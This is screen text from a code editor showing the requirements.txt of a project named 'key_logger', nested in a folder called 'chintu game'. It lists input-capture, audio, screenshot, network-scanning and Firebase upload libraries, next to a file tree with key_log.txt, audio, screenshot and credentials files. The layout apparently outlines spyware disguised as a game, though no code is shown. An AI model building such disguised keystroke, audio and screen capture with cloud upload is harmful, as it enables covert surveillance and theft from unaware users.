 File Edit Selection View Go ··· key_logger
requirements.txt
chintu game > requirements.txt
mohithchintu, last week | 1 author (mohithchintu)
1 firebase-admin
2 numpy
3 requests
4 datetime
5 python-nmap
6 getmac
7 sounddevice
8 scipy
9 pillow
10 google-cloud-storage
11 pynput
12 pywin32 mohithchintu, last week • Changes
EXPLORER
KEY_LOGGER
chintu game
data
aduio.wav
key_log.txt
screenshot.jpeg
.gitignore
animation.py
game_items.py
game.py
{} keylogger-firebase-adminsdk.json U
play.bat
requirements.txt
README.md
1
1
OUTLINE
TIMELINE
main* Launchpad 0 0 mohithchintu, last week mohithchintu (1 week ago) Ln 12, Col 8 Spaces: 4 UTF-8 CRLF {} Plain Text Prettier
ENG
IN
22:25
11-02-2025